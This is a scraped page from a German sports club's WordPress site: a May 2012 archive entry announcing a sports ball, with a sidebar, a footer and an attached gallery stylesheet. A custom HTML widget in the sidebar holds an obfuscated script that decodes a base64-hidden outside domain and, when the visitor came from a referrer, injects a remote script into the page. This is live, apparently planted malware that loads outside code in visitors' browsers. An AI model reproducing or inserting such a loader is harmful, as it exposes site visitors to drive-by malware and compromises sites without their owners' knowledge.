<div id="r_sidebar">

<!--sidebar.php-->

<li id="facebooklikebox-2" class="widget widget_FacebookLikeBox"><h2 class="widgettitle">SSV auf Facebook</h2>
<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/SSVJueterbog" width="150" show_faces="false" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>

		<ul>
						<li><a href="https://www.ssv-jueterbog.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://www.ssv-jueterbog.de/?feed=comments-rss2">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="search-2" class="widget widget_search"><!--create the searchfield-->
<h2>Suche</h2>
	
<br />
<form method="get" id="searchform" action="https://www.ssv-jueterbog.de/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Suche" />
</div>
</form>

<!--searchform.php end-->
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiv</h2>

			<ul>
					<li><a href='https://www.ssv-jueterbog.de/?m=202509'>September 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202506'>Juni 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202502'>Februar 2025</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202407'>Juli 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202406'>Juni 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202403'>März 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202401'>Januar 2024</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202307'>Juli 2023</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202108'>August 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202107'>Juli 2021</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202009'>September 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202008'>August 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202005'>Mai 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202003'>März 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202002'>Februar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=202001'>Januar 2020</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201911'>November 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201909'>September 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201906'>Juni 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201905'>Mai 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201904'>April 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201903'>März 2019</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201809'>September 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201805'>Mai 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201804'>April 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201803'>März 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201802'>Februar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201801'>Januar 2018</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201603'>März 2016</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201504'>April 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201503'>März 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201502'>Februar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201501'>Januar 2015</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201412'>Dezember 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201410'>Oktober 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201409'>September 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201408'>August 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201406'>Juni 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201405'>Mai 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201404'>April 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201403'>März 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201402'>Februar 2014</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201312'>Dezember 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201311'>November 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201310'>Oktober 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201309'>September 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201306'>Juni 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201305'>Mai 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201304'>April 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201303'>März 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201301'>Januar 2013</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201212'>Dezember 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201211'>November 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201210'>Oktober 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201209'>September 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201208'>August 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201207'>Juli 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201206'>Juni 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201205'>Mai 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201204'>April 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201202'>Februar 2012</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201112'>Dezember 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201111'>November 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201110'>Oktober 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201109'>September 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201108'>August 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201107'>Juli 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201106'>Juni 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201105'>Mai 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201104'>April 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201103'>März 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201102'>Februar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201101'>Januar 2011</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201012'>Dezember 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201011'>November 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201010'>Oktober 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201009'>September 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201008'>August 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201007'>Juli 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201006'>Juni 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201005'>Mai 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201004'>April 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201002'>Februar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=201001'>Januar 2010</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200912'>Dezember 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200911'>November 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200910'>Oktober 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200909'>September 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200908'>August 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200907'>Juli 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200906'>Juni 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200905'>Mai 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200904'>April 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200903'>März 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200901'>Januar 2009</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200812'>Dezember 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200811'>November 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200810'>Oktober 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200809'>September 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200808'>August 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200807'>Juli 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200806'>Juni 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200805'>Mai 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200804'>April 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200803'>März 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200802'>Februar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200801'>Januar 2008</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200712'>Dezember 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200711'>November 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200710'>Oktober 2007</a></li>
	<li><a href='https://www.ssv-jueterbog.de/?m=200709'>September 2007</a></li>
			</ul>

			</li>
<li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div>
<div id="content">
	<!--the loop-->

		
				<h3>Archiv von Mai 2012</h3>

		

		<!-- navigation-->

               				
                <!--loop article begin-->

				                <!--post title as a link-->
<div class="postspace3">
	</div>	
				<h2 id="post-764"><a href="https://www.ssv-jueterbog.de/?p=764" rel="bookmark" title="Permanenter Link zu Einladung zum Sportlerball am 02.06.2012 im Bergschlösschen">Einladung zum Sportlerball am 02.06.2012 im Bergschlösschen</a></h2>
                                <!--post time-->
				<b>Mittwoch, 2.Mai 2012</b>
				
			<!--optional excerpt or automatic excerpt of the post-->
				<p>Hier die Einladung zur Runterladung:<br />
SSV Einladung Sportlerball 2012</p>

			
	       <!--one post end-->
		                
               <!-- navigation-->
               			<!-- do not delete-->
			
	
<!--archive.php end-->
</div>

<!--include footer-->
<div id="footer">

<!--footer.php-->
	
		<strong>www.ssv-jueterbog.de</strong> wird geschrieben mit <a href="http://wordpress.org/">WordPress</a> unter Verwendung des <a href="http://rockinthemes.com/rockinnewspaper-3-column-free-wordpress-theme-released/">RockinNewspaper theme</a> gestaltet von <a href="http://www.corymiller.com">Cory Miller</a> von <a href="http://rockinthemes.com/free-wordpress-themes/">RockinThemes</a> | Sponsoring von <a href="http://www.webhostingunleashed.com/cpanel-hosting.php">Cpanel Hosting</a> | Deutsche Version (1.1) von <a href="http://blog.m-a-mayer.de/">MAM</a>
	
                 <!--necessary-->
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ssv-jueterbog.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css
body_size: 2113
content:
/*  
CSS-styles for the ANIga gallery Wordpress Plugin from Michael Naab
http://animalbeach.net
*/
/*.gallery_clear {
clear:both;
}*/

.gallery_list {
	padding-top:5px;
}

.gallery_alignright {
	float: right;
}
.gallery_alignleft {
	float: left;
}

.gallery_aligncenter {
	text-align:center;
}

.gallery_talignleft {
	text-align:left;
}

.gallery_talignright, .gallery_thumb_pages {
	text-align:right;
}

.gallery_list_p {
	padding-right:10px;
	padding-left:10px;
	padding-top:10px;
	width:65%;
}

.gallery_thumb_border {
	/*if you have reflections turned off, use this: */
	/*border:1px solid #ccc;*/
	border: none;
}

.gallery_select {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}

/* this is for a constant viewing position when clicking through pictures */
.gallery_slds_td {
	height:400px;
	width:400px;
	/*this is for black stripes (just like 16 to 9 in TV) */
	background:black;
}

.gallery_slds_table {
	height:400px;
	width:400px;
	border:none;
}

.gallery_thumb_td {
	padding-top: 5px;
	padding-right: 10px;
	padding-left: 10px;
/*	border:1px solid #ddd;*/
/*	background-color:#d5d6d7;*/
	font-size:0.9em;
	line-height:0.9em;
}

.gallery_thumb_comments {
	position: relative;
	z-index: 1;
	/*if you have reflections turned off use this: */
	/*top:0px;*/
	top: -15px;
	text-align: center;
}

.gallery_slds_filter {
	filter:progid:DXImageTransform.Microsoft.Fade();
}

.gallery_error {
	border:1px solid #ddd;
	background:#FFFF99;
	color:#000000;
	padding:10px;
	margin:30px;
	text-align:center;
}

.gallery_meta {
	color: #777;
	padding-top: 5px;
	margin: 30px 0;
	clear: both;
	text-align: center;
}

.gallery_alt {
	margin: 0;
	padding: 10px;
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.gallery_pad, .gallery_pad_thumb  {
	padding-top: 20px;
}

.gallery_padb {
	padding-bottom: 15px;
}

.gallery_line_h {
	line-height:20px;
}

.gallery_high {
	color:#777;
}

.gallery_nav_thumb {
	/* breadcrumb navigation */
}